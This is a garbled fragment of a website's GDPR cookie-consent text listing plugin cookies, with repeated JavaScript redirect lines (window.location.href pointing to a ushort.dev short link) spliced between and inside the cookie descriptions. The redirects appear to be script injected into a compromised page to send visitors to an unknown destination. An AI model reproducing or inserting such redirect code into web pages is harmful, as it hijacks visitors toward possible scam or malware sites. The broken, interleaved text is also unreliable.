
cookie is set by GDPR Cookie Consent
plugin. The cookie is used to store the user
consent for the cookies in the category “Other.
cookielawinfo-checkbox-
window.location.href =
performance
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”; This
cookie is set by GDPR Cookie Consent
plugin. The cookie is used to store the user
consent for the cookies in the category
“Performance”.
viewed_cookie_policy
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”;